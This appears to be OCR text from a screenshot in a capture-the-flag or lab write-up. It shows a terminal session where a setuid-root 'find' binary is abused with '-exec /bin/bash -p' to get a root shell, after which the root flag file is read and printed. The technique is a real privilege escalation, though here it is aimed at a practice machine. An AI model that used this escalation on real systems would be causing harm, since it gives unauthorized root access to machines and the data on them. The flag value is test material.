 sysadmin@kb-server:~$ ls -ls /usr/bin/find
236 -rwsr-xr-x 1 root root 238080 Nov  5  2017 /usr/bin/find
sysadmin@kb-server:~$ find 1 -exec /bin/bash -p \;
bash-4.4#
bash-4.4# ls
1  ftp  user.txt
bash-4.4# whoami
root
bash-4.4# cd /root
bash-4.4# ls
flag.txt
bash-4.4# cat flag.txt
1eedddf9fff436e6648b5e51cb0d2ec7
bash-4.4#